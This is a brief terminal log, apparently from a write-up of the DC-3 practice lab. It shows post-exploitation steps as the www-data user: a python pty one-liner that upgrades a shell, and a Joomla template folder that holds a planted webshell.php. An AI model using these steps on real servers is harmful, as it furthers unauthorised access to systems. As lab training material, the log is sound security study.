 www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-3:/var/www/html/templates/beez3$ ls
ls
component.php  html        jsstrings.php         template_thumbnail.png
css            images      language              webshell.php
error.php      index.php   templateDetails.xml
favicon.ico    javascript  template_preview.png
www-data@DC-3:/var/www/html/templates/beez3$ whoami
whoami
www-data
www-data@DC-3:/var/www/html/templates/beez3$